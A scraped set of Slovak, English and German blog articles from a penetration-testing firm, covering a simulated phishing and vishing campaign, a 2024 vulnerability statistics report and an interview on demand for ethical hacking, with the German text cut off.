prístupových údajov.</p><p>Práve kombinácia AI, presvedčivého scenára a dôvery v autoritu robí z týchto útokov čoraz väčšiu hrozbu.</p><p>Jedinou efektívnou ochranou proti sociálnemu inžinierstvu je vzdelávanie zamestnancov. Preškolený personál, ktorý vie, aké techniky hackeri používajú alebo ako rozpoznať phishingový e‑mail, je najlepším spôsobom, ako ochrániť vašu firmu pred kybernetickým útokom.</p><p>Ako ľahko je nachytať zamestnanca falošným e‑mailom a čo všetko môže spôsobiť jediný neopatrný klik? Jeden z našich klientov sa chcel presvedčiť, aká odolná je jeho firma proti sociálnemu inžinierstvu. Výsledky boli prekvapivé.</p><h1>Otestovať zamestnancov, zabezpečenie aj interný SOC</h1><p>Zákazník nás oslovil so zadaním na simulovaný phishingový útok s cieľom otestovať tri dôležité súčasti ochrany pred potenciálnymi kybernetickými rizikami:</p><ol><li>povedomie zamestnancov v oblasti sociálneho inžinierstva,</li><li>nastavenie zabezpečenia mailových serverov spoločnosti,</li><li>reakciu interného SOC tímu na tento typ útoku.</li></ol><p>Pre tieto ciele sme sa rozhodli spustiť kombinovaný simulovaný útok vishingom a phishingom. Teda využitie falošných e‑mailov aj telefonátov. Vďaka našim viac ako desaťročným skúsenostiam aj znalostiam o aktuálnych kybernetických hrozbách, technológiách útočníkov a správaní obetí sme boli schopní nasimulovať útok presne tak, ako by ho vykonali skutoční hackeri.</p><h1>Ako prebieha simulovaný hackerský útok?</h1><p>Pred samotným spustením kampane sme sa dôkladne pripravili a vytvorili potrebnú podvodnú infraštruktúru aj scenáre pre jednotlivé typy útokov.</p><h2>Phishing | Získanie citlivých informácií prostredníctvom podvodného e‑mailu</h2><p>Pre vykonanie phishingového útoku sme si zaregistrovali doménové meno, ktoré bolo veľmi podobné doméne nášho klienta. Pod touto adresou sme následne vytvorili:<br>&nbsp;&nbsp;&nbsp;&nbsp;•&nbsp;&nbsp;&nbsp;&nbsp;falošnú webovú stránku, ktorá bola dizajnom na nerozoznanie od webu klienta,<br>&nbsp;&nbsp;&nbsp;&nbsp;•&nbsp;&nbsp;&nbsp;&nbsp;4 podvodné e‑mailové účty,<br>&nbsp;&nbsp;&nbsp;&nbsp;•&nbsp;&nbsp;&nbsp;&nbsp;podvrhnutú e‑mailovú šablónu s rovnakým vzhľadom.</p><h2>Vishing | Získanie citlivých informácií prostredníctvom falošného telefonátu</h2><p>Pre telefonické oslovovanie zamestnancov sme dostali kontakty na päťdesiatku zamestnancov a pomocou metódy OSINT sme o nich získali maximum informácií. Open‑Source Intelligence je proces zberu a analýzy verejne dostupných informácií z rôznych zdrojov, ako sú webové stránky, sociálne siete, databázy či zmienky v médiách. Vďaka týmto informáciám je potom následný útok cielenejší a presvedčivejší. Následne sme:<br>&nbsp;&nbsp;&nbsp;&nbsp;•&nbsp;&nbsp;&nbsp;&nbsp;zaistili službu na vytvorenie spoofingu (podvodného zneužitia čísla volajúceho),<br>&nbsp;&nbsp;&nbsp;&nbsp;•&nbsp;&nbsp;&nbsp;&nbsp;pripravili telefonické scenáre útokov.</p><p>Počas samotnej kampane simulujúcej útok sme telefonicky kontaktovali zamestnancov spoločnosti a vydávali sa za ich kolegov z IT oddelenia. Požiadali sme ich, či by nám nepomohli vyriešiť problém s ich zariadením a pokúsili sa ich manipulatívnymi <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/social-engineering">stratégiami sociálneho inžinierstva</a> presvedčiť k vykonaniu nebezpečných aktivít, ktoré vedú napríklad k spusteniu škodlivého softvéru.</p><p>Počas telefonátu sme im z podvrhnutej e‑mailovej adresy poslali phishingový e‑mail, ktorý vyzeral ako skutočný interný e‑mail.</p><p>„Množstvo zamestnancov firiem podobný nebezpečný e‑mail otvorí, čo vedie k nemalým škodám. <a target="_blank" rel="noopener noreferrer" href="https://www.infosecurity-magazine.com/news/94-firms-hit-phishing-attacks-2023/">Napríklad 58 % organizácií utrpelo v roku 2023 prevzatie účtov</a>, z ktorých 79 % pochádzalo z prihlasovacích údajov získaných prostredníctvom phishingu,“ komentuje štatistiky Tomáš Zatko, CEO spoločnosti Citadelo.</p><p>Cieľom útočníka bolo naviesť zamestnanca, aby sa z e‑mailu preklikol na falošnú webovú stránku, kde zadal svoje osobné údaje, v tomto prípade e‑mailovú adresu. Ďalšou simuláciou bolo spustenie potenciálne nebezpečného príkazu zamestnancom na firemnom počítači.</p><h1>Výsledky kampane alebo prečo silná bezpečnostná konfigurácia nestačí</h1><p>Aj napriek tomu, že v tomto podniku už prebehlo testovanie zamestnancov, ukázalo sa, že nie je vhodné podobné útoky podceňovať. Tých, ktorí sa nachytali, bolo prekvapivo veľa.</p><h2>Overenie bezpečnostného povedomia zamestnancov v oblasti sociálneho inžinierstva</h2><p>Ako reagovali zamestnanci firmy? Náš test potvrdil fakt spomenutý v úvode, že človek je v ochrane pred kybernetickými útokmi tým najslabším článkom. Z päťdesiatky oslovených zamestnancov sa 36 % z nich nechalo našimi etickými hackermi naviesť až k spusteniu nebezpečného príkazu. Útočníkovi pritom často stačí, aby nachytal len jednu obeť.</p><p>To je dôkazom, že viac ako tretina zamestnancov je vážne ohrozená podobnými útokmi. A, žiaľ, nejde o ojedinelý prípad – takéto vysoké číslo je skôr pravidlom než výnimkou.</p><p><strong>Celkové riziko: Kritické</strong></p><h2>Otestovanie zabezpečenia a konfigurácie e‑mailových serverov spoločnosti</h2><p>Potom, čo sme do spoločnosti poslali podvrhnuté e‑maily, na serveroch prebehla kontrola dôveryhodnosti domény, parametrov a obsahu e‑mailu, ktoré podobné e‑maily detegujú alebo nepustia cez spam filter k príjemcovi.</p><p>Napriek tomu, že spoločnosť mala obstojnú bezpečnostnú konfiguráciu poštového servera, podarilo sa nám phishingové e‑maily doručiť do schránok príjemcov.</p><p><strong>Celkové riziko: Stredné</strong></p><h2>Overenie reakcie interného SOC tímu na tento typ útoku</h2><p>Spoločnosť klienta má vlastné bezpečnostné centrum (Security Operations Center – SOC), ktorého úlohou je včas reagovať na podobné útoky a predchádzať ďalším rizikám a škodám. Napriek tomu sme boli schopní kontaktovať zamestnancov a presvedčiť ich k nasledovaniu našich inštrukcií a nebezpečným aktivitám na ich počítači.</p><p><strong>Celkové riziko: Stredné</strong></p><h1>Význam pravidelných školení a testovania v kyberbezpečnosti</h1><p>Podobným útokom a ich vážnym následkom či finančným stratám je možné predchádzať pravidelným vzdelávaním, testovaním a auditmi.</p><p>Účinnosť kybernetickej obrany však často stojí a padá na samotných zamestnancoch, ktorí podobné útoky rozpoznajú a nahlásia, vďaka čomu môže bezpečnostné oddelenie zablokovať podvrhnuté e‑mailové adresy a webové stránky.</p><p>Nepodceňte situáciu vo svojej spoločnosti a ochráňte svoje podnikanie pred rastúcimi a čoraz premyslenejšími kybernetickými útokmi. Pomôcť vám v tom môže Tomáš Horváth.</p><p><i>Záverom by sme radi poďakovali všetkým klientom, ktorí sa spolu s nami vydali na cestu šírenia edukácie v oblasti rizík v kybernetickom priestore a dôležitosti etického hackingu prostredníctvom zdieľania svojho autorizovaného príbehu. Veľmi si to vážime.</i></p>22:T3c7e,<p class="p1"><strong>In 2024, we conducted nearly 500 penetration tests that revealed 2,820 vulnerabilities across web applications, infrastructure, cloud environments, and mobile platforms. This report offers a clear view of the cybersecurity landscape as we see it—through the eyes of certified ethical hackers whose mission is to expose vulnerabilities before malicious actors can exploit them. At Citadelo, we’re driven by a vision of a safer digital world, one where black hats have no place.</strong></p><p class="p1">From banks to tech startups, our testing revealed the same uncomfortable truth: critical vulnerabilities are more common than most expect. Based on more than <strong>468 penetration tests performed in 2024</strong>, we identified a total of <strong>2,820 vulnerabilities</strong> of varying severity across our client base. We discovered critical flaws in approximately 30% of all tested projects, and nearly every system included at least one medium risk vulnerability. On average, <strong>each system contained six weaknesses</strong>. These findings confirm that organizations across all sectors continue to face significant cybersecurity threats.</p><p class="p1">The following chart gives a full overview of the tests performed by Citadelo in 2024:</p><p><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png" alt="Přehled testů EN" srcset="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png 250w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png 500w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png 750w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png 1000w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_Snimek_obrazovky_2025_04_24_v_17_32_53_dc584bb2d3.png 1920w," sizes="100vw" width="1947" height="622"></p><p class="p1"><i>Click</i> <a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/CITADELO_EHR_2024_07ea507574.pdf"><strong>HERE</strong></a> <i>to download our full report.</i></p><p class="p1">“At first glance, the number of vulnerabilities we found last year might seem alarming. But I see it differently—we managed to uncover thousands of weaknesses before real hackers could exploit them,” says Tomáš Zaťko, CEO of Citadelo. “Moreover, the number of critical vulnerabilities dropped by 20%. That’s a clear sign that only regular testing provides organizations with real protection from cyberattacks.”</p><figure class="image"><img style="aspect-ratio:1833/938;" src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Snimek_obrazovky_2025_04_24_v_17_33_13_1ef2c4c76c.png" alt="Vulnerability risks in 2024" srcset="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Snimek_obrazovky_2025_04_24_v_17_33_13_1ef2c4c76c.png 250w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Snimek_obrazovky_2025_04_24_v_17_33_13_1ef2c4c76c.png 500w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Snimek_obrazovky_2025_04_24_v_17_33_13_1ef2c4c76c.png 750w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Snimek_obrazovky_2025_04_24_v_17_33_13_1ef2c4c76c.png 1000w," sizes="100vw" width="1833" height="938"><figcaption>Vulnerability risks in 2024</figcaption></figure><p><i>This chart shows a breakdown of the prevalence of the different types of vulnerabilities identified throughout our testing. Download the full report </i><a target="_blank" rel="noopener noreferrer" href="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/CITADELO_EHR_2024_07ea507574.pdf" download="file"><i>HERE</i></a><i>.</i></p><p class="p1">Our findings show that web applications, infrastructure, and cloud environments remain the most common—and most critical—sources of vulnerabilities. Many companies continue to underestimate basic security practices, such as proper system configuration, regular updates, and access management.</p><p class="p1">From an industry perspective, the banking and finance sector dominated, accounting for over 56% of all projects. It was followed by companies in system integration, telecommunications, software development, and energy.</p><p><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png" alt="Snímek obrazovky 2025-04-24 v&nbsp;22.44.34.png" srcset="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png 193w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png 500w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png 750w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png 1000w,https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xlarge_Snimek_obrazovky_2025_04_24_v_22_44_34_42d255873e.png 1920w," sizes="100vw" width="1976" height="1594"></p><p class="p1">In the following sections of this article, we take a detailed look at the numbers, types of vulnerabilities, and recurring mistakes that should not be ignored.</p><h2><strong>Web Applications: Source of Critical Vulnerabilities</strong></h2><p class="p1">According to our data, web applications were the most commonly tested type of project in 2024 and also accounted for the <strong>highest number of vulnerabilities</strong>—including the <strong>greatest share of critical flaws across all categories</strong>.</p><p class="p1">SQL injection attacks, <a target="_blank" rel="noopener noreferrer" href="https://www.statista.com/statistics/806081/worldwide-application-vulnerability-taxonomy/">according to Statista</a>, are the most frequent global threat and account for <strong>23% of critical vulnerabilities in web applications worldwide</strong>. Other common issues include <strong>XSS (cross-site scripting)</strong>, broken authentication, and misconfigured servers. If attackers manage to exploit a critical vulnerability, they can gain access to internal systems, user data, or administrative interfaces—resulting not only in financial losses but also in damaged customer trust and potential legal consequences.</p><h2><strong>Mobile Applications: Why Server-Side Testing Is Not Enough</strong></h2><p class="p1">Mobile apps represent a growing cybersecurity challenge, particularly due to their widespread use and access to sensitive data. In 2024, we saw a <strong>notable increase in the number of vulnerabilities discovered in mobile projects</strong>.</p><p class="p1">Our analysis often uncovers numerous low and note level vulnerabilities, particularly in client-side components (e.g., APK/AAB or IPA packages). While not immediately exploitable, these weaknesses can serve as entry points for further attacks.</p><p class="p1">Common issues include weak data encryption, poor user authentication, and a lack of protections against reverse engineering. These flaws can enable attackers to access internal APIs, extract sensitive data from the device, or tamper with the application’s logic.</p><p class="p1">While mobile applications were less likely to contain critical vulnerabilities compared to web applications, that doesn’t mean they are less risky. Quite the opposite—since these apps reside in users’ hands and often access personal or financial information, they must be tested regularly and secured thoroughly.</p><h2><strong>Cloud Environments: A Growing Cyberattack Target</strong></h2><p class="p1">Cloud projects are now a staple of corporate IT infrastructure, but their security is still frequently underestimated.</p><p class="p1">Moreover, in 2025, <strong>cloud security is becoming one of the most important trends in cybersecurity</strong>. Organizations worldwide face an increasing number of attacks targeting cloud infrastructures, leading to significantly higher investments in cloud protection. <a target="_blank" rel="noopener noreferrer" href="https://www.fortinet.com/blog/business-and-technology/navigating-todays-cloud-security-challenges">According to a Fortinet report</a>, 63% of organizations plan to increase their cloud security budgets in the coming year, with cloud now accounting for roughly 35% of overall IT security spending.</p><p class="p1">Many businesses mistakenly rely on basic audits provided by cloud vendors, believing them to be sufficient. But they are not. This false sense of security results in the oversight of serious vulnerabilities that may go undetected for long periods. In our 2024 tests, we recorded <strong>345 vulnerabilities in cloud-based projects</strong>—a significant portion of the total 2,820 findings.</p><h2><strong>Internal Infrastructure: Overlooked Security Area</strong></h2><p class="p1">IT infrastructure security is another crucial yet frequently overlooked area of corporate cybersecurity. Although infrastructure projects made up just 7.7% of all tests in 2024, they accounted for the <strong>second-highest number of critical vulnerabilities</strong>.</p><p class="p1">Companies often assume that isolated systems not connected to the public internet are immune to attacks. As a result, these environments often lack adequate protection.</p><p class="p1">But even offline internal infrastructure is not safe. Attackers can infiltrate such systems through compromised employee devices—for example, via phishing or malicious email attachments. A single infected laptop connected to the network can become a gateway for a wider attack.</p><p class="p1">This false sense of security leads to insecure services running on internal networks, exposed access endpoints, or outdated software. Once one segment of the infrastructure is compromised, attackers can quickly spread throughout the environment.</p><p class="p1">Our tests reveal not only technical vulnerabilities but also process-related weaknesses—such as poor access control segmentation and missing system monitoring.</p><h2><strong>Social Engineering: Employees Remain the Weakest Link</strong></h2><p class="p1">Social engineering remains one of the most widespread cyber threats. Hackers target human behavior because even the most secure infrastructure becomes vulnerable when one employee clicks a malicious link or downloads an infected file.</p><p class="p1">In 2025, these attacks are becoming even more sophisticated. With the widespread availability of large language models, cybercriminals can now generate personalized, grammatically flawless phishing emails. Vishing (voice phishing) and smishing (SMS phishing) are also on the rise—where attackers impersonate colleagues, banks, or executives using well-crafted social scenarios.</p><p class="p1">Despite the growing threat, we observed a decline in the demand for <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/social-engineering">social engineering testing</a> in 2024. That’s unfortunate, as our data shows that first-time test participants suffered successful compromises in up to 40% of cases. However, organizations that undergo repeated testing and targeted training see <strong>dramatically lower success rates for phishing attacks</strong>—often in the low single digits.</p><h2>Cybersecurity Trends in 2025: Key Risks and How to Stay Ahead</h2><p class="p1">And what can we expect from 2025? In addition to increased interest in cloud environments among attackers, we see significant momentum building around Threat-Led Penetration Testing and the security testing of large language models (LLMs).</p><h2><strong>Testing Language Models: How to Secure Your Data when Using Generative AI</strong></h2><p class="p1">Large language models, such as ChatGPT, became an integral part of corporate tools and workflows in 2024. But this rapid adoption brings with it a new set of security risks.</p><p class="p1">LLM vulnerabilities differ from traditional IT flaws. For example, <span class="s2"><strong>prompt injection</strong></span> allows attackers to manipulate input data in a way that causes the model to change its behavior or reveal unintended information. Another risk is <span class="s2"><strong>data poisoning</strong></span>, where attackers influence the model’s output by manipulating its training data—leading to misinformation or harmful recommendations.</p><p class="p1">Our testing approach for LLMs focuses not only on the model’s technical security, but also on how it is deployed, protected against unauthorized access, and how its input/output interfaces are secured. Initial tests have shown that without robust safeguards, even widely used LLM applications can be exploited to extract sensitive data or bypass company policies.</p><h2><strong>Threat-Led Penetration Testing: A Regulated Simulation of Real-World Attacks</strong></h2><p class="p1"><span class="s2"><strong>Threat-Led Penetration Testing (TLPT)</strong></span> represents the next level of <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/penetration-testing">penetration testing</a>, particularly in highly regulated sectors like banking and insurance. In 2025, TLPT is expected to become a key method for verifying how resilient organizations are to real-world attacks.</p><p class="p1">Unlike traditional testing, TLPT is based on real-time threat intelligence and simulates attacks as they would be carried out by motivated adversaries. This approach follows frameworks like <span class="s2"><strong>TIBER-EU</strong></span>, which outlines specific methodologies and coordination requirements between the tested entity, the security team, and regulators. The goal is not just to uncover vulnerabilities but to assess how quickly and effectively an organization can respond to sophisticated threats.</p><p class="p1">Citadelo is ready to support large institutions in implementing TLPT. With our experience in large-scale security projects and a focus on realistic attack scenarios, we help organizations strengthen their defenses where it matters most.</p><p class="p1">The findings of the <strong>Ethical Hacking Report 2024</strong> make one thing clear: no organization is immune to cyber risk. With an average of six vulnerabilities per system—and critical flaws present in the vast majority of tested environments—cybersecurity can no longer be treated as a reactive function.</p><p class="p1"><strong>Regular, structured testing is the key to tackling the evolving cybersecurity challenges of 2025</strong>. Companies that consistently test and adapt their defenses see a measurable reduction in critical vulnerabilities and significantly improve their resilience against real-world threats.</p><p><strong>Want to know how many vulnerabilities are in your system? </strong><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/book-now"><strong>Contact us</strong></a><strong> today and turn your weaknesses into strengths!</strong></p>23:T3c08,<p><i>What are the motivations for companies to use ethical hacking services and who is still the strongest attack vector? A look at the evolution of offensive security in the Czech Republic and Slovakia over the past 8 years since Citadelo first became a merchant will open up many questions for you to ponder and perhaps even prompt you to act before you discover that an unwanted visitor is already operating on your network.</i></p><p><i>We interviewed <strong>Jakub Novak</strong> Jakub has a technical background, he graduated from the Faculty of Applied Informatics at the Slovak Technical University in Bratislava and has been working as a Sales Manager at Citadelo for more than 8 years in business development and also manages portfolios of clients with a turnover of over 100 million CZK. CZK throughout Europe, but primarily in the regions of Czech Republic, Slovakia, DACH, and across almost all segments, such as banking and financial sector, fin-tech and startups, industry, automotive, healthcare, telecommunications, IoT, etc.</i></p><h4><strong>Jakub, easy question to get started. What were your beginnings in offensive security ?</strong></h4><p>It's been 8 years this year since I joined Citadelo as one of its first traders. The beginning was really challenging for me. I had never done trading before and was pretty much on my own. When I think about it now, it was and always will be a huge milestone for me because I basically decided to completely change my focus at that time. And that was to jump from being a degreed technical person/developer into the world of business, which I knew absolutely crap about. I guess the main reason for me was that I saw myself personally in Citadel's previous salesman who was just on his way out. I just said to myself at the time that I was going for it, and I put everything on the line. And let's face it, I knew from the beginning that I wasn't the type that could stand looking at a monitor for 8 hours a day.</p><p><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/penetration-testing">Penetration testing</a> and related services were only being addressed by a few companies back then (turn of 2015-2016). The startups in this area were basically mainly financial entities and entities that worked closely for financial entities. These are otherwise the entities that are largely pulling this type of business to this day. That is to say, doing business in my early days in the cybersecurity world with other types of companies meant paving a whole new path. Of course, kudos to the exceptions.</p><h4><strong>What are the motivations of clients who decide to contact you for testing?</strong></h4><p>Gradually, as legislation such as cyber law, GDPR, NIS, etc. came in, companies from other industries started to understand us more and more. For me, this is not the happiest way to start with this topic, as companies more or less come out of compulsion, but it is a significant step forward. My dream progression would be for companies, and therefore the people who run those companies, to proactively and preventively address cybersecurity so that they can sleep well and focus on their business. We are not there even now.</p><h4><strong>When do they decide to contact you about testing ?</strong></h4><p>There are basically four main motivations that I have then and now:</p><ul><li>Consistency (compliance) with various regulations, such as the Cybersecurity Act, GDPR, NIS, ISO27k, etc.</li><li>This is required by the client</li><li>A security incident happens to them</li><li>They want to sleep well and go about their business without worry, so they are proactive about security</li></ul><p>Of course I don't want to lump everyone together, in many cases it can be a combination.</p><h5><strong>Legal regulations mentioned</strong></h5><p>At the very beginning, almost all active companies in the market basically came from the first two categories. On January 1, 2015, the Cybersecurity Act was created, and right after that in 2016, the NIS Directive. These hit banks, financial institutions, the energy industry, critical infrastructure and others first. That's when the tables began to turn. At the same time, given the rapid increase in hacker attacks, other companies began to realize that they had assets to protect in the digital world, as their loss directly affected their existence.</p><p><strong>Development of tested sectors at Citadelo</strong></p><ul><li>Financial sector</li><li>Developers and technology companies</li><li>Energy sector</li><li>Manufacturing industry</li><li>Pharmaceuticals</li></ul><h4><strong>What is the current situation from Citadelo's perspective regarding companies' interest in ethical hacking ?</strong></h4><p>There is a growing interest from companies and this is for several reasons:</p><p>The first, which I am incredibly happy about, is the companies' own initiative. With the extreme increase in hacking attacks, it is already clear to companies that it is not a question of if, but when they will be targeted. Therefore, they want to know an ethical hacker's view of their infrastructure, application or entire organization just to protect themselves before the real black hat hackers turn their attention to them. And that's the right decision.</p><p>When we look at our statistics, which we owe to our great our excellent marketing department, we conducted 384 simulated attacks in 2023, finding 2,795 vulnerabilities. That's an average of 7 vulnerabilities per attack, and that's a lot. For a hacker, this means that he has 7 more or less critical vulnerabilities ready for his success, which he can chain together to cause enormous damage to the company.</p><p>At the same time, <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/blog/Unveiling-the-NIS2/">the NIS2</a> directive is about to take effect (end of 2024), mandating other market segments to perform offensive security testing. In the Czech Republic and Slovakia, this will affect approximately 10,000+ new companies and involves a total of 19 market segments.</p><p>Then there's DORA (effective Jan 17, 2025) which, among other things, directly mandates comprehensive company testing such as the Threat Lead Penetration Test - <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/red-teaming">similar to our Red Teaming</a>, which is a simulated comprehensive hacking attack on a company.</p><p>With the European NIS2 Directive and the new law on cyber security that the Czech Republic is preparing, this topic is already definitely resonating in company circles.</p><h2>| <i>In 2023, we conducted 384 simulated attacks in which we found 2795 vulnerabilities. Webs, Clouds and Infrastructure lead the way.</i></h2><p><i>Download the full report </i><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/download/CITADELO-EHR-2023.pdf"><i>here</i></a></p><h4><strong>The European NIS2 directive and the new law on cybersecurity that the Czech Republic is preparing, this topic is already definitely resonating in the company circles. What does this mean for CISOs from an offensive security perspective?</strong></h4><p>After October 17, 2024, CISOs will need to assess the so-called cybersecurity management scope, identify risks and start working to address them within a year. From an offensive security perspective, we, as Citadelo, are right at the beginning of the process, helping CISOs determine the scope of vulnerabilities in their systems through penetration testing and audits and providing suggestions for remediation.</p><p><strong>The process for companies newly entering this regulation includes:</strong></p><ul><li>Determine the size of the enterprise</li><li>Determine if they are a "core entity" or a "critical entity".</li><li>Undergo a cybersecurity audit</li><li>Find and assess risks and vulnerabilities</li><li>Develop an implementation plan</li><li>Start implementing it within a year</li></ul><h4><strong>Budget</strong></h4><p>For example, NCIB in the Czech Republic conducted research on real companies and determined the average value of implementing measures to be 800K - 1.2 million. CZK per company system. This will be a significant amount of money that companies will have to spend on cybersecurity, and CISOs need to set these budgets today and prepare to spend them soon.</p><h2>| <i>Set budgets today, the estimated cost is 800K - 1.2mio CZK per system.</i></h2><h4><strong>What services are most in demand at the moment?</strong></h4><p>Penetration tests of web and mobile applications, of course, including tests of APIs where applications communicate with backends, and infrastructure (perimeter vs. internal infrastructure). There are also a growing number of requests for <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/red-teaming">complex Red Teaming simulated attacks</a>. Current trends are OSINT, Social Engineering (phishing/vishing/smishing, physical penetration, etc.) but also integration to LLM/AI.</p><h4><strong>Who or what is the most successful attack vector, i.e. entry point into a company's infrastructure, today?</strong></h4><p>Our internal statistics show that the weakest link has been, is, and dare I say probably will be for a long time, the human factor. Our long-term success rate of simulated hacking attacks by combining Vishing &amp; Phishing is almost over 40%, i.e. almost every second victim succumbs to our simulated attacks and lets an ethical hacker into the company infrastructure. This is an alarming state of affairs. Consequently, this can be a vulnerable client application or company perimeter.</p><p>Currently, Social Engineering attacks using AI and LLM are already on the rise. As an example, a recent hacking attack where the CFO of a certain bank in Hong Kong was tricked by a combination of deepfake online meeting and phishing. The attack resulted in a financial loss of $25 million.</p><p>The use of these technologies almost blurs the distinction between fiction and reality for victims. This percentage can therefore be expected to increase.</p><h2><i>| More than 40% of victims will unknowingly allow an ethical hacker into their company's network.</i></h2><h4><strong>How can such a Phishing &amp; Vishing attack take place and does it make a difference in what business sector the hacker is doing it?</strong></h4><p>The business sector does not matter. If a hacker wants to hack a company, he will do it by doing OSINT (open source intelligence) on it first. He will find out who works there in what positions, what information is available about the company in public and non-public sources, darknets, he will find out the habits of the company and its people and also if there was any data leak from the company, e.g. with passwords etc. On the basis of the information found, he orchestrates the attack through selected victims, i.e. people in the companies that are of interest to him. Or he plans a spear phishing targeting the whole company.</p><p>For a company of 100 employees, with a 40% success rate, he has the opportunity to get 40 victims to compromise stations and get into the company network.</p><h4><strong>How do you help clients defend against such an attack?</strong></h4><p>We work with clients to provide regular and thorough security training to employees, where in addition to the theory itself, we also give them practical demonstrations of various hacking techniques so that they can then identify them as best they can. And we combine this with regular penetration testing in the form of <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/social-engineering">social engineering - phishing / vishing / smishing campaigns</a>. This, in my opinion, is currently the most effective way to keep this percentage relatively low.</p><p>Employees often believe that they are more protected in the company environment and are unaware of the steps they are taking to actively create an easy entry point for hackers into the company's network and are not fully aware of the devastating impact this entails. This knowledge needs to be disseminated to them and their level of sensitivity needs to be regularly tested. Or maybe they are even aware of it, but in today's huge rush of work, the percentage of errors is increasing because everyone wants to solve every task as quickly as possible to the satisfaction of the employer.</p><h4><strong>You mentioned that there's a growing interest in OSINT. What does this service clarify for the client and is there a difference between how Black Hat Hackers do it and how Citadelo does it?</strong></h4><p>The techniques between black hat and white hat hackers are exactly the same. Within OSINT we can find out a lot of information for the client. Generally speaking, we can find out what all is available about a company for Black Hat Hackers on the web and darknets and therefore what cards they will play in a potential attack on a client. By finding out this data, the company gets a head start on protecting itself against a potential hacker attack.</p><p><strong>Areas of Citadelo OSINT:</strong></p><ul><li>Leaked names and passwords, sensitive company documents, etc.</li><li>Reconstruction of their infrastructure, building plans.</li><li>Management, company structure and their business relationships.</li><li>Employee lists, details of their contact information, etc.</li><li>Ethical hacking has become an integral part of offensive security testing.</li></ul><h2><i>| Ethical hacking has become an integral part of offensive security testing.</i></h2><h4><strong>What advice would you give to companies when choosing an ethical hacking provider and what should they look for in the market?</strong></h4><p>It is definitely important to check out the company in terms of the depth of its expertise, i.e. quality generally speaking. Ethical hacking is a complex discipline and it is always good to look for a partner that has proven experience with its complexity. The expertise and seniority of the ethical hacking team is absolutely key in this regard. The adage "If two do the same thing, it's not the same thing." is doubly true in this industry. I would look for a company that has ethical hacking as its core business.</p><p>Published information on <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/references/">references,</a> vulnerabilities found and <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/cve/">CVE's</a> or <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/blog/ethical-hacking-report-2023-the-most-vulnerable-systems-are-web-cloud-and-infrastructure/">reports</a> issued, length of time in the industry, number of ethical hackers, their technology focus and much more are all very good input. Ultimately, I would recommend meeting with the selected company and going through their processes that relate to the service, as this may be the place that will make it not only quality but also cost effective.</p><p><i><strong>If we have caught your interest, contact us </strong></i><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/en/contact/"><i><strong>today</strong></i></a><i><strong> to be one step ahead of black-hat hackers.</strong></i></p>24:T437b,<p><i>Was sind die Beweggründe für Unternehmen, ethische Hacking-Dienste zu nutzen, und wer ist immer noch der stärkste Angriffsvektor? Ein Blick auf die Entwicklung der offensiven Sicherheit in der Tschechischen Republik und der Slowakei in den letzten 8 Jahren, seit Citadelo zum ersten Mal ein Handelsunternehmen wurde, wird viele Fragen aufwerfen, über die Sie nachdenken können, und Sie vielleicht sogar dazu veranlassen, zu handeln, bevor Sie entdecken, dass ein unerwünschter Besucher bereits in Ihrem Netzwerk operiert.</i></p><p><i>Wir haben <strong>Jakub Novák</strong> interviewt Jakub hat einen technischen Hintergrund, er absolvierte die Fakultät für Angewandte Informatik an der Slowakischen Technischen Universität in Bratislava und arbeitet seit mehr als 8 Jahren als Vertriebsleiter bei Citadelo in der Geschäftsentwicklung und verwaltet auch Portfolios von Kunden mit einem Umsatz von über 100 Millionen CZK in ganz Europa, aber vor allem in den Regionen Tschechien, Slowakei, Dach und in fast allen Segmenten, wie Banken- und Finanzsektor, Fintech und Startups, Industrie, Automobil, Gesundheitswesen, Telekommunikation, IoT usw.</i></p><h4><strong>Jakub, eine einfache Frage, um loszulegen. Was waren Ihre Anfänge im Bereich der offensiven Sicherheit?</strong></h4><p>In diesem Jahr ist es 8 Jahre her, dass ich als einer der ersten Verkäufer 